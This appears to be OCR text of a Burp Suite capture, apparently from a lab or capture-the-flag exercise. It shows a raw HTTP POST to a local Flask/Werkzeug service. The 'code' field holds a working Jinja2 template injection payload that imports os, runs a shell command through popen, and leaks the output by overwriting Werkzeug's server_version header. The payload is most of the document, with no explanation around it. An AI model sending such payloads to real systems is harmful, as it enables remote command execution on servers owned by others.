 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.20.1:5001
3 Content-Length: 199
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://192.168.20.1:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://192.168.20.1:5000/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: XDEBUG_SESSION=PHPSTORM
15 Connection: close
16
17 code=
{{g.pop.__globals__.__builtins__.setattr(g.pop.__globals__.sys.modules.werkzeug.serving.WSGIRequestHandler,"ser
ver_version",g.pop.__globals__.__builtins__.__import__('os').popen('dir').read())}}
响应
美化 Raw Hex 页面渲染
1